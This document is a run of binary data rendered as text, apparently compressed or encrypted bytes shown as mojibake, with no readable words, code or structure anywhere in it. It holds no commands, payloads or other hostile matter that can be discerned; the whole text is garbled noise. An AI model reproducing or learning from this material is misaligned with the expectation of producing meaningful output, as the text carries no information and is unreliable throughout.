�&EXl�&��ԑ��GD"oS(J\,�'�ԝ�j7���݈"�ܠ
c��^�c��9��T������H�I��䀣rZ6�Q<�b��J�Փ�o�ǣ�N��}�JA`ݣ�^$2p����6�ك.<w�ϩן�x�o~><k�9�����vu�}�~'���M%�PZ`L4T��!n̠j`�.��%�pW�-%��ѹ�Έ7r<Iod2��b��d�nD�������gf8a�Ɉ�Ct�����WD.�Aj��G�q��
AI��5�J3���Ɖzv7���#�����>� �'������LǙ�!A��cr5�p�Z�ׅ�<d^4'��{�~?g^?�I�3�� �A��� Z �7�U���\��Cn�Џ$�Cs��"q�)���y�^�5k�ȚZ�B[&z��)�QE�4���h�vH�%��*�@�yPB���H��W-�)*N��8Hc�6Tf��lS���1 �O���K�EtH�|���h�KU�zn/p���~?~g������X0r뱴Q���g�*|M�p.N���^��vvwi���������ώ�F� g~{�$�����HG�,�In@���B̎�F��w�6h�O��t��L�d����C��T|�qCG�}���*�5 ���F�U��ɹ��aAF�{/y$�
�-)A��l!#�S�EA��BDQCh���"5�5��V�E�0d�(߱3����=$e��&�� ���g��E�JH��0� j�׋�H�C��bO��V��ǅ�?�><iT?=�_��?��>::��'�~���;"��z�l</�E9힤�-��� @Vw3�<�]{Ьk�T%��,�����hG�!)�^���?�.�����A5"T�!���T��֟ElI)�)	B���������K|�]�EW�̛�p%�:5�W�(��`d3z�ਯ��x�ǿ��]��t�X0�ށ:27 ��s���^z���|����>~MI��#�y�cΞ1��Ƣ��_�$	,p��'9���s�$�g:�'Gl�h�d�P������;3B1�:���+U�2bZ��#l������e���`P|��1ά�")�$L�)P�n!*yCa�H�rF�#����a5�a	(K��Y{��i�*eA�z�t�D��D8g�C�<�C�L�̋�D����Ѫ,�c�C�%��H��5��j�0�-��O�bD�5���u�CQ|tv~'�y�<t|��<u���А�v&-CT(Jh�h/
k�3#���Qˡ!�ib��B�''9k����ܷh�k�ܷ�����%���l�8c�G2�%1r�#���7;le1��f��8C�AM��!AJ������J�W6�D�=5�e6�*9+Y���j��,�*B���`ʯƵl���M�B`�Lд���v+ZD"��B��_���a"�G��T@�jHY�`C�r��I\��m�B���������������!��M63���A�x���c:u^4�c�z�j���MS�	�ND�,;�]6i�d��D��I���?�y1��
$�8;��?Ts����P�-��{���j	����ɠ��m�@�ܾQ�)����Ȃ�j>�rQ�N7
-L��eb�C8���6KɏcJMP&[�,�p2A"t�@R:m�j��yMb0���z�b��rj5d��$$J��\��<�j[�05GlRZ
j`�D� ��f�{��q��O���;�=<����^Sz2q��!��p��Ϲ���CL��ą,����I�:���4��s�?�,�ɨ<�td2��1nO@�$��Y].Y<�u�� m>IG#�D�bY#�q�N��1�����!��o �+ ��H���@��Eϱ�Dpj���%��.��'c�j�E�~=���C��#�����w)�G��9��� �x^�?m�օ�������������Q��o��D�O�`�����Vd�_'��l���|x�8*J�pL�Ռ)P$�v@Z�D*�G~�B�^�C��f|����$K�:�eRi�j=.bQ	�$����D�t�G�b���vz�B�9{0�����r�1��E{��/���j��2� ��?��~^(z�z���GCIX��Z=	��㣿ã����{x��5�3߉�������gG�x)���$v�BK����(�K�%�ۜ�+���4oA7��,+#�@��xq8�� ��%ʘ��at�)�r�U�/H[���c�
>��	Ir$��e���d�J�s���jh�����@�h*/-	����!D[���|<��Y��t8A���A���'R}~����::1��?_c����Y���/k��Tf,�݊ɹz*ť�o�D{���H`��^L�apC3&q�EjHS��r9��r���C�3'�(����h&��Am1����2���PE��
��2d�������19'WȔ�m��&4J�8Ƅ�J'�|��-�A�970:Ug!�0�! �6'f��m[Oϻ3߅�ǎ��!�:�N||����2uGם����%�� �73���&z��%��\3"z�
BcC��&E�I�А�,j)C���1����dY��!����rh=Mp��̠�B�gCU��0�XޯSC쩢�ȳh�.���	���H���4k���Y�tvה��uP��,B�0�o}"I@�E%��>��9>�0�YNǩ�t@Z�{��h��k~��/����|��.qϟ��=}~}���������I���v��)fڙ΄�ELQe��}a��`��ԿP�S3=�$��$HJ�φI��8p#l�,���!�!T��p@h)�d��ɣ��H�DR�#赚:Q#WN��+�n�0b�n���:��`�	6�|�ŬP�=[��)�����&b�"�B���آ_�e�"�Lc�T�%�8=L
��c�I�^�!X�D���Q�X�̲���Vtt/�?;���7�>$���� ��FR�J��b"�����t�kd<�yԆYoSP,�L��~;�>Se���4(���Rovo�]'�l�I*���C9rG��CE���,(W�dfyXz�鎵=MVJ����V#)�a]��И9�$�9�}�&�J�s�<+IДY��L���*�?at�r���`��WiP������hE`k���x���`ߡ������
�le��_�t����r<A�׎������y���}~}����D^��)�đ)�g�,�f6�2=D�I}A�ʈ�أGQ�Y1�x����Z�Y�2�-�!1O��|3�o���<�D4tٲ	d�5�r*�A���M$����:@Hf$���n���7� �����)��};&�\�@PwD&�%�G-F�Q��2���Z�4Y�^�SGR�؜�a���G�:���	���y`��h3�$y?FI�d����r|�^c�|��r�������3�/9�&�-jd�v�Y3�`����ci8¢���Bh8av�$��A�&ɭ�����>��|+�Cɬh� �eq���0Խ�H�m!0��S�cώ� ǳ,�F���	��.݉l��FD�X2�B�H�K�߸��F����DP��I�f8�2�p1�Q�tJ��L΁k��7Y7#��)=���I����j;&m��C��1�#�8>�ϲ���N���_�����x^7��f|z߯?�!�}z@���d9yH�d�m�
�=VT��&��'�EDmЕ��lV@� ���Б�-�U�P�#f�"{1��b4�	�Brd~�rHd�#R�=
)���2�$���F��F��H�`J��ygA�l(��DK`���:`�g"�Y2�q)Qp%�n)�ʅ��Y�,�&l[����chp屍;�eM���F��fP��L�́�%�ԟ��v#�9����A��J�?q��ǹ�ѥ�������I��"�QȪ h�u��d�#q����N�	C�����dFw�'�E�Y7~��8�`�RM�=�+Rs$��z,���8����&�`�+�"�H�Դ��7G�ygq��.��A�r�c��̂5)l�2��'t�N�����J)^�p�B�l��h�-15�)ꥦƠOi��!��hy�3F�RI4�ь��O0��K�9�����D3=����1�=�x��������������������⏿˳>d�C
�o�vhA�4;�ŵ�AR&Y����P�#�<r�
�@�
hFT�0<7�L�ZJ��y�F���7q���:#V$M؄O4��Ak�$ ����k��ϰ�R�[����Q��<
A�V$�X�7d(�x�AX���D�Դ7_��dm��N���&YeГ _c(�y%m�J��P���7���x�A�h�)����.���;?�)�˖hm�.��1DEr$�v�]�� ����,w��|/���^s�0uo�ϟ�y��4C1��[�*	TM�(� ���i�!�&�F��.aϨ��IT>��mm�1��	ލ*��X��[	�|�:*$nP��K%,d�E֦�!�R��Pt�LD����*}B[�9KU����J,�G)�X�I�Y-ϭ�������B0R�fɓ�J����|���}�����OC�d���$��q�_"B;ËH��cBC�N����eM�`��`$h� ��i��mrr-����-P�\xۏ�?_�d����'b��1~�f|/>���Y;�O�Ǘ�n�J�Ql���DYlf�:m'!"�T���$���IlӚ힁���bL�\z�G"��Ǝ��RE�"�L/YD��+4�!8��!�XC�	�����G�0��cS-=��v#up�l8f�̺.�X�*��\7%S]1N۰6�e�8/c�lN[��R�2�ܿ�#���}����B^2;�8Y%;��Yj���Y�҂{B���a����'E5��$H�h��O���W��$u�����'�>{>�θ����BƂkq�:�
§���6�Q��wG�7�3��X�_H������	�4�#�2��`BV;K��u�.�%��$�'"�07$"Iv����?�pC����W��OV�d*{�"r�G;�N�'e��H�fΓy,w��Srh���.ZVǨ�5L��aL�`��s�6c5s
�/%�	����Cv`��H�'�`���A�f�[1g�NB���+)�O⽼������^;�_��w�x��~~O�?�$J+��E��B,��'Sè׮�#b�-���$�E�mu�Ng�BA ���B���B��Ck]����4�F�}����)�<��Ik�2�a�_ $M�u���=��Z��A�&�N�)[��.�p��B/�4��j�-a��
YcES���%{����>��#dwd��Y��Qcm	���%�rt�S��%8�����c/ �]{�2�P�vi^>;��OC�	�ן�2v|u���5?q�x�Ǭ��T��Gq��5b�tV�2�,J���K���3 ,#D�ɹ]�c\�$�͍j|cR�\-����T�ĪE&�p�ee%���Jˣx&	�N�"���)HB�Cs�%h�6�a�3�	yJQ�{.ěZr����a���چqN���I����!m�'��A�XCmL��Q;�#s&l�K	V���!e8dNa��j�L|2����h��lT��%��
Jz�$;����/|�V~׎�ά�>�vu�B6Ϟ�N��x\���2��ި�J��-CwŢr<nc@�4v�F=g$�����VʆZ�h�l���L�����!�$���D�^
��C�m4�>�Dˈ7	"u4(���@�V}W�B?�&n/�D������!87������-�5F�b ��-�d�F�=JP�f��B��ȅD.�-S��Ԯ��F��.�OdG>� ��MOG�O�#�n؄$dK4`"�c?�#�s��zR�d�R�X������׎�/���Ɵ���������"7'ȒS&�'K�0�!���kH`=b��Ȳ0�d�PjKM� �0��H�-#�����o�!"̭pjS�/���.ʝ���S��d&�O�uz4խ���+Z�M��(�d��u(�0=�`Ӎ������D���4�T�3�1	n��i��ꎩ��^��L�F�@�7�k$�f��˃�*ګ�fK�'��?CI�!�
T���!�j���F�)$��Ѐܻ&"*
,��	�y�E�2hv(����|�c�g׏�~ߊ��̓���ύv;��$�
�cka�H���-�X�	R�A�bH��j�"�XG�!���M&�e#Q�E+�$.G��ɰmF�	9�zn� ��f ���)_��5��2d�썖F�������C��N�S�=L�5��K��I"��%e��(W���df��,K�0F�,���8��Hd�YA��'�N�lnRT�j���F���������H*�����ztV�B.�wD/QJ�I�њ�QIc�����1�}y��~#�X;���'ܟqpm���$�0>IQf7=o�	�7����4dZ5�M�cH�"Q�6"������gɔ�zـ��_�Sv���v^���I-�g4`�C� �o��t���K��I��j�ɰ�X�"��c#�;"Z	CD���ud���)��I�FO*�(���q�j�"����[l���c(��h$��X�2MA�k�@�6$��٦!��`�Ѻ�!4���b�+P*� �ú�;���	!����D�J�XP��j`$�D��Z�b�R5BO��S%�����^W����}~���|I�{��|�tvL����I��O��aͪ�,�U�NZ��!���E>��3��U�Kh9��&�L��ɜ�OЅ&�F��A��A$I6�{RK�	;'#�U�Wm��m��$1bAӦp׹O������(
/�Am��Hx�I�"4�V�f�[�@�[��<�� �
X ux4d��AL/�d��1�J���9M�d'����&�_d�AiL�h�f͢S&�d��,PY��3P��2��㱔��� ��Q��� ���<��|I>:;��d��?sJ;�N�X5�����}�yGَO_�!7A�Zh�6��arf*2�Q٤��[hG�υ��e;;7-!��K8�R�؃�Њb�-�>CG�A4YiaBJ*�� �c94�H[q4�s4�	A�.O��b�"F�K=�tԈbFܻr82)�B�F�V�0!���OƄ9�\m�f-Y�����B�������RvHl .%���Nr"��dm}���$��;��V�PM,�kU��	��
�Y%��2���9lgX�d�0���5
�b�%�Ϗ��'��yǟܟ>f�>��Q���=��>dG>6ܝ����[L�1+!ϯ�P��C��}�����>�<�[�'9�H���U��;T�nR-�.r}nA>`mHx8CO�D2{u6 �)����0��F�	��~�J��43G��ܠ��Nl�&��"y��Tre_%���D�X�dQa3%'�!#]D
��׈�j�Bh��L�J��%N��L
}d�<��4�H���/i��J�	]!���Q�#	�Z�CI�"7 ��F��$VD��ܳ@%�ѡ;�|/�I'�L�1��$�D�x8���t~����w�|�ヺ(ۘ�$��lKb����<��b���'�+&��K_Dm�jً��h)\�	��4�xZo`�,�����h�ҹ8X�h����6�a�q�9�l���!��h"�Z+�E�z�t�Α����T��<�ΗF��ɝt7�$G"�cKn�>*Clz���G{�d�P�2��2�ܣ�Zߩ����/=����dieGhx��>�t�R��͍u�-
��b�4Jމ>�1�;�H��;�ҋ���%rƌ�ş|al����Q=�� cfq-%�ѥ�'�g����><�w^5>�LP�fM ݓT`l�Z��w�ݳ�g�02�M�Ϋ��4�����2	���bh!��I��I��GT��4`iK�~���@��A"n�.�53�[*x1Z��@D�kr�C��Y�I8jKn" `��v,�R���D�ނ;�n-7;Ǉ\�(��N)C$�d�b/`�P��ZRއe���!�K�:��KdĜ:���/��Eބ�!T��T��b�|]�y�>POa�އ�m!�=G���6PK�z+�K���������L�-�A�Z*��|S9�+X��jrK �m�}Q����������ݑ8�*L�(T$��Fsc��a�p+Q�nA��2m(=S2L�?R�k�����d�1���%�������MjHB'�&E��zD��dL��IB��p-���/Q�	� �z�+�oa�\C�Q�ȮcT(I?xD��&�J	,�"���g����%��V�
�J��k�֌�3l^L#��S��IL�&D��x�,��	g83�BDQ�k�5��@�ͭ�0:�.R4 Є� T����i�CU{�P�I�@M-�&�a�� �x꩐}
4+R�����	�y �=c�_�lD���$��9y#צS�C�D�L)�?�����׏�|�x����0��M�	�Wz������}:3�]A� d���̣�đ�<�U��$8Q�M�؆ѳL�c�FP�D��nrOb��M� �!w�B1�jK"�b�e)m���I����g� ��Ȉ46���}�	�W�C���|R��nIYP�ogyx/��	'S^���謩�n�!��ܓ�>�ٳՕ�\l((J�SJzd�#F�J26'� �gpF���"�]�kM��(���¯��;ߩ+�E�d4^̟��bMN/�S�G[4�;�'�E����b��?rvu㯯���^2|��(�,�K$��k�a�DIf�p �rX����3���-����ib�OT17��I����ɳ^���Y�.�~#bz�ߨ2I	����sаѢa��'9��J$�"��.E �!��р��K}��f$�!�
 fΗ��
9�-���j�FDи� l��m)f�JS=��KeK�qP.iB�(�a��$�z��ꅋ�)��)L�%��jXY���K��_E�l��J�L��[����eP�[�� �M�1���?����l���:�C�3�����x���@�)�|4���pܔ)��������1�l����	7�����?S"��M9��ܛ4{�Ŵm#q!7 �b2�
mN�V`�(kT���TӲ2�G�Zl"��; �_#ygd~��b��&X�CTD�����Z�(�c0D �斍�ќ�5}��`2��	nW�e�S���3�����]�V��F�=�t�+�*����0[�M��hI�pd)z����D��
���7�%f�3�����;�ѭ֣��O��fU'���,�>miDҽF�L{���~M�/�/.�iiF4������F[h�hf�l��*ٳ��K+9�O*��.�M��d�G�����@c� �9�f[فR��4T%6���7!��|9-�]�Q0��D��RNG2�!��u���H�s���4D"\4�f,�%d��mC%Jw�#��3��j�H�˳Rhɋ}A'*6hk��2V]��	Q���p��[�!"��8�e鎈މalz��j��O8>	E�%J쇢��cN��C����,����88y'��ы]g�j�vS���e��Tղ�%7�$B�9}���?��]�v}��7�]�e��N��I��i�QS;4��X��mf��ֺrơ�E荈��?""�Sz�HD�jH�0���#VJ��iyM��@Cp����&�ҦwxF�>�/�JІ���t����b��,΂�-�gq�+
�݆��.t�Z�KG`'�)�Sh2Rx_ȑ�	7�HK\�SȮB\�]�Jm�YA�q�[΂���M
kԑΥ䍊�*4�%�4�*�YL٨� �5��G�)ȓ��1�"���0���w�!�~�՝���(�$1�%�z%�Ku��|x�^��$?#����� ���;�=J`l��ՐyR��[��4�b�g�LQ��;�0�?ˑ;q��ttJ\�AK#|!02*d�!@�%�z6�.Ƙ`�!E���4�cc�j�s�4s	�N	Q:�֚��׹�Jw���[5�=A= ޺C��J:Q��Wlt���d�@��i)U����摡��F�|�ɨ���VL��ܡ

N�F�e�z�8�Q���E��e��̌�c.(�?A����i~�a]��..
S�3ȽF�����+_�+O�8�>=JdnV�O�G:8��;�1�����SﳯįB���Qx_�G&��K
�;#K0ėH��өO���3��j�A���v�1� (��#����"f�A�C�"�A���)�@a[��"I(�0����K�M�TR�R2M��s^�����͜��2FS�G{ӱ�O���<�	ס����b�v�1�"tcU	��,P��|����u��A˓��Tr8�\7�I�8]��#\UV��+���>HކT�<�!���	\dRѡ�A�9����6݉�� Zq2��.0��y{���bN�Fj���2j�Ռ[����O��8	�2_���~�<.H���~;����Qg@+Vaw!Os�?���pF��N���
�NC�]x5�Mb3��֦�3Đ��\av"��c�Dd� \�d�n�9bR)��iȅ1Z5�H"�'�g��F{96A��ױ�G�1vL�����A+b>�ס+��T�N���<Ǜ"��.���x}����SK%$Z�r��U$+U,�&Y�:�I�8'��2>#���Z����$�6�ڙ�z��A]'rb��U#�ίV%X�=-��ct>ݞqD,l���%E�F�Q��!7p�\�����>��*E��Q��o��z���Q�A��H�{(b>I��|y�����m�!Ӡ9��Ě��GZ�	���Kr��kb�`Av7 �����qKm!RyD��B1oI�7�nd!���J;(�T �ABȺ�CQ�Z��h�rUa��F.T�!<m(�hb\9�-Ť�q��0Ոn{64ee�h~X��5;Δ9�pa�`�<�27�43.�Z�"g�Q���3D��3�n5G�59ܣ���0Q9�#U�U�2�ܦI�cX$Ԗ�r=�n?�:ȁ�Lķ�+�+I8�Έ��x�rX�R�{���z���c�N\�� BZ�(�1�QEؒp�c,(V�1Y���;ߎ� 籣DV$~I����B��!�@���AP5�����RJ�	����b3�%�b$n,�g�!
���B�������u�����b��t�	�w�솂���z!��CEh6i��L�)��lI�F�\�Y	���)u�j	0�а�7�ʊc$tn&5%(7!7�4MCV��!��c4�"��/�R�"p � ��!�L/Q1�Xh=����¸1��J�D,ژ�B�����-9nt�����|1�-�s$��#�!jaȆ��px7=�N�H���=��H��N�������!)�������Kƴu�/��G5'�I4'�6J�HԖ�-�q7��f�)f���p�i����Fe0�Lpf� ��X�$�� �g��h�\����"�*]le�<.Q��T��ȹ�L�r����}*���I��u!�È����<���cGB���F'�Z����Y�^����QV�f��.�h�C��i����Dl�M�5�tD��X���#!�m�������d��BJ`���s;���'���5ϸC���ܟ�+U'�z��:Խ��н	nOF�$�~䷗>�GbO+��������� ��}ZA_�F�x�u�b4>��|��f�_?&�*���.m2���WR<$�Zׅ��[�g�\��h�{�H�\��� �n�~��a�\!XbZ�D(����$�m�3)�~�gP����vuc$�q����OB+D�g�)xk�P��C��p����z�-��-��V��o���慗C;���C��s\nnz����R�b�<��X�z*0���F�ʫl���OFF��"��B:Q���,�;�S���7ͺO�á3�;ȼ"�;n��� �k$���V����O����S�K��D�$7>�����G��ӛ�#�;�������;��I`���l֫4�I�E���;cE��&�>���7���:���!��"I�S؞�tQ��R+U�5~	��L�B.��)6���4��{�d�68\e���'����v�r���n䘟s�ЩF�|��	lsO�zU�8����.�7�(���lj��A6p�ʎÑvX��mH-�bQ�-�.�1r8[�b�1��#h� G2챩\�_�;�!r��	ZYg��	���?�K�Q�+A���gș���,H��kS�����-I
��.�#B�A-`�dt�&mx�S�:��~䧊��ԩ*w#�P�"��M���>YJKF�H[&z���������BbHPi`˸�rc&r�2�vl�|��)h\�ЄXW7.P���n[���SXg.޲8U��� h�Έu"U�4�{��gآZ�#>�������F��|v���HbL�T��{���0|���)ܲ���IQq+B��/	&���B�q����+HT�n	8=&����@�L�k�{zYL(%����q=��/A-l�'���z9/�}��~���ᗴ���߄�ǿ����� ���ׄ>�	 I�
��&���	���7�{z�����zsI�H�F��p�AM��%~^�e�1+�"����.���jH��NSl����ߡ���Wf�I�c�]��n�L`ZK��VD��F�)ʑ���9�!b�%� �/oQ��5�
$�*U�BD�	jw�opB�z$9K��/E"ea������. AiZ�:�[��o4�7ՐI�� y8I~���5��6�s$��ZB ��f�]dU��$��-�`�F�KD���z>��������u^��Yzؽ����� ���,���
���:��^?���ͥ��� ng��a�_B(���$�-Fω�4j�R&-KC�=��Də%�kǃҏy����Ş��!d�jpm�	67�pĔ�rh��v�bCI���j�vƒ�-`�)!sȉFx=��*��!0���iK�[("�1�-Xm0���wD+��5�hwd�P��j3:�m��ԓ�Q�\��NI��4Xlʧ�6��7�L�?B��@(O'd�J����:��3ǹ�L@����[��8��_��i�0�I��]��Z_F�>�/�����]Yɥ�z��G�?���":����y$����2LS_�R}�mIjC0UnR��4L�Q��@J�:O��a�(��##e�+C�lC��h��"vB��K�2=���^�-؞�����!�C������L���2¿SD'!MΰcR�"\2�^�UT:V��F��Ou�_Ѫ���j���U��)�d$V��|����AJ�	��H�!$��cH�m!��# j3#M��A!���<C��,����~<�_��|�����]����C���$�l�����)�r5�%�xS�_�_B}wg�ܝgg�d����ɮ�v�E$y�%�SK��g�Xc��ǨS�D~��s-��)�"�?���ȥ�5�)�t'`���J�K�	D,���>:��sU��$���|L�أeP �Jw=$��s�/�11&��c4�N��56)MqyM6Z�P���Uf�����-;f	4���sF�k�.Ie/���m!�͖[H(C��� ra��HK�VkS�?VlB�2p�-�C���x�,�� tP�K^���3���{-M�e���:J��D���M��Ah�+����-YL���^�n��F�"��oԖ}�o�>t#��>ϟC��820�F2yRV���%�=\�$��ȡ7����M0��2�%��Q'ؕ�Z�i3�����X��U���W��V��5&�,k9D>�o�7���w�1e�Ij'd�� A5�>JI��p�["�9Jt��G�#_@֥w�,^�4Q�&Y4�#�p"�L�1�!�0dp0�C�]J!��f��d�4_Xdyk5-?��H��ChS�IK9��D��FxMRp	5�;b�%"2�	,�{��B��9G��a�;8P�z	�D�G���g���ߎ���~$�r��~���D[1����j��B�BG*�9���o�-'������a�8F�?�5���:w�Y?��2Z5(������Q�9���f�	��D"х��	ī���"C�	j&FZO"_/w%����D�
Qn�p��֋`W"`9�D�	��6���6�q&w��S�-�$J��);2f��X\���2��d�]�Ŧ� ��:pؒĆ���CR=��K���K��{����H��3�-GF���lש-v5=.E?�S��#��S;�><|��J>�&u��Ǐ�X�p����~�T���(�2�@�*9OC׀B�R��(MB�=����VI��\������5�"�Wb��)�5��7[`O4I�����0�����@{o��Xw658Z'��B�jmMփ+e
�0 1�Vr�nN�J�l��p1�(�<j3m
n��}E���&�2�"��D���i��{��T�A4�����;�.�&���ɂA��C[�&	�@��R�� G0C��}�����	�����ђ�XKZϩ�� 'u�~�rOض�ئ�zx-7��9`�!�>��|w�w?r|��^ D�#�#��w�7�҆�v9���E8��OR3NNF��l5�_����$����W��Y"�[�p=7!�d�W��~׺�|"���D"Q^�5C��b$.VhJ+��G���ߨ�>ɲ�)vrU�(�5��K�5��$� #�BVo�A>X���%xR�e�S�G
,Q�E�XԠm�������t����Qv�*�.5�`�MPic��9��A�GjDUT�"���\�qN�U{B�2FT��n��P/��֗D��v���^�a؎.PĲO���ԣR�tW�BZ�->^;?q�����\x�4}��Q�P��>�C�n3h�4/v*��cof���N����&�Ū=�k�m�}���@d�
e<��-��4OM�:���C�Rخ����B�|���#!.�,�	S�\}n"}�����0o�ܐ}���SE�4���v~�Z�����9!=٨����&�#'����4�N^�dYTQb0�1NP��h�_�'L=C؋��h�n#������t��	�+#�KpB�}�d�WC�ٞ��l?WR=U�,A�,�Ȇ���/O�������\�c
�"���؆Iy)�
X���8A��+�!���}N"FD��-�'��=��k�
8%9�D"�ёf�oneUI��Xg�A�/apB��2���9���QP�Ǩ��P���m��H�J�51�R& tE��4��)c����6��Ln�"Ey��G"{����^�2�5z%pP5�?�����,S���ٲ(z���%ǸG�!�}� ��R_rI2Y|�4�^\����H��9�$�]��*J���Q��h�)p���;�.�wD��Pp��z��y6���ț82=>L,έ�@��@�����e	c���80K�v��6��:��t|�c�%�z	��|�e	�6�*7N�d�,���#܈�QP���� �+F�5��o-K���(���A����ܔ !���!�Ѕ3�G��7=�)��ch������h[��d*���y�B���;܀��j, 5u#@����BEE��b��?��ؗCB\�cV>�����c�)��y��y����|O��|��A�2�r�9lK��lHd7���	0V�e)B����%3�R�e'���Fr�"_� b崘:#FN�
>��{��
�Cg�_�췓���?s�A�מ�^5�m�Y,�j�J#��7 ��I�t-�4CX��{$ .X�
����P�K��gb}\��<��BA�����2[����DN�tg�I���H���>D�����~�5���6�nJ��E;iQ��X[4?Q�,�Ě �dn�ǰ=4-����)$|�m�]�e�]�x��|���G�=E�����p~�ٽv��;,��\"K�"��t'�>�D3|�r��NY�4hC�b1�#4�XR���@Z��N�2��[RK�Å3i�tB^�#S�`Al���YIx9՛�nx)�Y��P'�_L�=[t1 MN�Z�VTP�=J��E�lE"U�1!3(ĉ-)�g!�d#��6H@�a���ٶ�6gR˂B4%
2�Y	M̤=R&/��M?Aj4�C�a���9Vg$� *Ǣ���Q����&��f9f4��ڽ��F�]��ޤ`�e�E0O��c�Oq�,pM��;Ը?�r&::�����@�nX��1��:Z�ZD���ȩW���#��>�����|�#!��Ʉ�]��W��#b<#�M�;52EQ�\�rЁ4��H�"��� �h�1��٫X� �5n��R�Dg� ������Oh1��10A�戦ܐP��u� S	�AJ������Ng	�ŉ����J��M�c$
8������i�]��Oh�$�6�,�	_�;BU3�&t������G��X��4�G�H�>�D��I�pԝį-�KJ�G�V��������/[�����'B3���_�12ox ��tA&��OR��7w��		@�`GB"P��Y8��~�)�N��X��p$���І��짃ш��@���p�"r��t�%���Cp�Q��_EAnpF��$�@�t�`�C$��g���CxU�'�,�AD~[S��h�i�d�n���,I�U{�g�2���}��%`��ៀc�̋��h���YsA�O�i��Țc�De(�Z�Ȟ�Q?S��er���^":�&��d� ���5>�R7�;�?|A��~j�m$V���G!-Y�F�#-�Z���}�׹�6O�(p�/W��oS@�F�6 d�H`n06�c!��ܡ��(��|�v�}��й�} �8D=ޒ5I� m�1���ɎR!%�� �]�� �'@������=�4��v���6AG�(KO׷%�I�DJ�Sܓ�DY�I��D�r\U�����)P+[_p{#��).���_���wK�ѿ�)d��Ć������ �<5����@�� Bx1�!���J�I	o�X�*���)Q��|�/�d�����b������d�=	h�2=�12<T+��S%4)I�?f�M���E��B�r"L�o���o�O@|#�A��I��Ц���za�o����5�3R�%b��{%3H4�	�v�i�D3TrZw���[��� ���8sJ�rvq{S"��&��զdQ{��0~�,mphT!5�ֳُ�Di�2�Kܸ!T1`f�ru�/_F�c�vF�W�b[�C��,M���iD�B�<�4��
/���s���,�G�{��	��=�.g��T����`:�m}O�N��C�5c�8-��P=�>$^.�?�ؠ:l�W��b��S��>9E�rٱFHZiz�Q])��ȽI2HJ�"l+Љ	3�f-o'� ��绅�l~Z=#!�;.0A���
I-(m�&����;�H����$�c��HZ!Xⵏ�!dJ��c's��4�X�g�9!;#� ٿ.����8�z?�><�� ^����b^W"K ��M[/W��C[$݊M?!²�t)=�F�$�G��GF��j`f�8뱲�JE�$IK�=��3�1�ݨ��ڡ;ܭ��%!!�~����z�H�\�O��?��;OE�#�e�]LA'�BP����vg«3�#��Kߡ�`�hR��%ƻ��fw�E[�)�HZS7^Õ:?�	�"�E���U���1�*G]gǌ�I.{���nL(�Q,��phs)�sm��f��T��Ks�ה4��<w�"BB	����u�!�즍�8Hm 2ٲ�k�0uG#����8�F�@�6Y6�;���fs�=��7�
��v!�k��Ld�:(>[66E���&%��H���##42d���Y#.r�Ҏ�&�2��h��NN�:�q{�b�}�	
wѹf���9�L�x5=EJ]���1��,|�"�;��Iy.��w���qb��Ő���!wK�XJ�H�1���/�`Z�D��"���y2�.0r�N���a�>�^Ev!�y�[_��؅�v�`6)p5��KG��,����X���`n7����	#[�U�"��|��	.N���	����BR��*�!8y9W���%
jBl�,fX��B�lE%{"��Xn�n؄dp�}���{���"T��[Д�L��<1�B�m�c������/��Ȅ�z�2��a��P�c��(rX��a��c
;�n�2NG��Ro�@����rn^�T=�*Yn���z�5pK~�EiB�m�\����O�����A!���$`;���yY5[r2��ic�r$������(���ndgј��_D��(�
i!6}���_����AB��#q:�C�@�\�-c��Ɋƅ�(tju�&�����І��b�Z�N�/�Q2�v�iHJ�SaLJ#>��ȟ"&�c�٫=�}�I6v<���{fA�3�"ڌ�x�RH��Lf����t>D��Uo`�}q< �T�2U��u�ϡ�?�|�h��?�Α"̖�"�b�d��������1�'�	bylP���JY(��&9�$Xm`��=��Y�7�)��"��i�p�9��#�w��}!c�~�:��~&�������1��{��[	E�Р��O�1	s��8H{ϱ�&�����E)�XB=�}P[3�Q�z������S$�1
A�R��^�.�ro�	���Fj��ҧc��&�v}�V��b�aw!`�-���'�Ԛ��$��e,h!O6̡,�Oh6���)���t���(w(�_&��lLq	��n6��r�p#'B��3�"ly��K�'��KZ��}���І��lBc�s�����ȃ�c����|w�98[�D*�Q�CC�;�)
v��NkhEXtCT�ʞ�� �R~��6Y,2֍��(	5�!Ih�O��YhP9�l��:������2l�O��,�БP\����3��z�k�C�hGF�5`>x���ġ�vB��8I�eZhǙ'� M�Cz�9 :%�	<ӣ�"��#H]H���',R��p2�I#�1�$X�K��2ϴ(�3~�O�!Q�x1��C��?3����	�\�\"ȱ�L�,��(\��C:���yC~>p�aY	c���+R6�9�r��h-�������hZ�O�N+�k���5�10����1��B��q-�k���E����*F�L!p��F9�ȕ���!B�5^Hw���'ٰ.�n���'���r=��)�0n�(S	�=�= �e��X�o�8�|�g�(���62�I5����3��#�ndڦ|L(���=0�S�_&C�C���xdw�Ƞ>�9�
�j$����6�>$W��"<v+�M��=�
C��F�P������0z�M�/BN<&�|8S ��&��̃\~�W�zd����9od���RG��T��*Q�ս�$�dե��(� M�#-��+6o�Wb{Y�6�-�͡9�t#WȓWF��|�F�5���C ]�@^$U��'U��rP����B���k$P� ��2Co�C�.��� #h/i�V9n��R�Y0�c�1��E� �~
�%���%�-އ���%����tJh]�x#�[��܂6������e��p����%�ji�k#va�Eznc\�f@��*����-~��u6ޓQ�@Qm��'l4E�V5��d�ph$�����\r1�h���|�٬����!v]�"d�l�q�#����P�B�,�ݖ�������ڟhe c_����1]��'&�ކ�w�����8���W�7�C\�%�vh����)�H�ݏ��P�H��=��A22'��t*"�Л��μv/��vn����i��)di���������>���V�'��(�QH�J+��|?����/�t���dCI��J��#e���d�&Cy6!�>Ę����{�bįSv�1Pd(��:�M����g��"昮���i����S�����(�p�"h�	ǑU٢��"B9��f�qи�;��x�0��+$�ǒϊn �)(������&|�l~��n{"�.Ĩ���D��]ƧFU��8:>O���l�=�l5���eQS9BZ�e�G�L�0��@6�.W�t��/ଦ�smTk�,�k"���_f�,C���G [4��P�F���Dh iz� �0����ʊr��$7�$�BM���H�Sj�%�l���@�i�{C��j
�����ܣ�
.�IE�7��ȍ2h(�]ǃ�����p7���Ԣc��F�e�H-�%�zEp.MH1��H�2anr��#��I�FCl���D�,���T��ԖĴ� ��������&�Cҙ3��C$�ס�t�*R:��J��T(%�FK�����(d�1�;$��*��(�,�ld^�I`���r�q-QB#5!7���1�\b�b6��cs~Ơ�Q{����E�E.����~�-W��E�H�)��}F`��Bi�#�����E�uH����5�!�:L�=����p���t����B͊
���B�~�gx,tn���/s�Z�CJ:7���r�ZٳO�kމΰ2��������<4�t�jUj�e
